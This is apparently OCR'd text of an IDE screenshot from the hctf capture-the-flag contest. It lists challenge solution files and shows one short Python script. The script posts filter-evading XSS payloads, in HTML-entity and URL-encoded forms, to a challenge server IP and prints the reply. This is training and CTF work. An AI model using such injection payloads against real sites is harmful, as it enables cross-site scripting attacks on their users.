 Project
hctf E:\hctf
a.py
lightless的渗透教室入门篇（一）.py
lightless的渗透教室入门篇（三）.py
lightless的渗透教室入门篇（四）.py
mima.py
php真可怕我要回农村.py
test.py
不可能拿到的flag.py
神奇的数字.py
External Libraries
lightless的渗透教室入门篇（四）.py ×
1 import requests
2 url = "http://115.28.78.16:13333/pentest/04/"
3 re = requests.post(url, {"param1":"&lt;script&gt;x=alert;x('lightless');&lt;/script&gt;", \
4 "param2":"%3Cscript%3Ex%3Dalert%3Bx%28%27lightless%27%29%3B%3C/script%3E"})
5 print(re.text)
6 print(re.headers)
7 print(re.request.headers)
8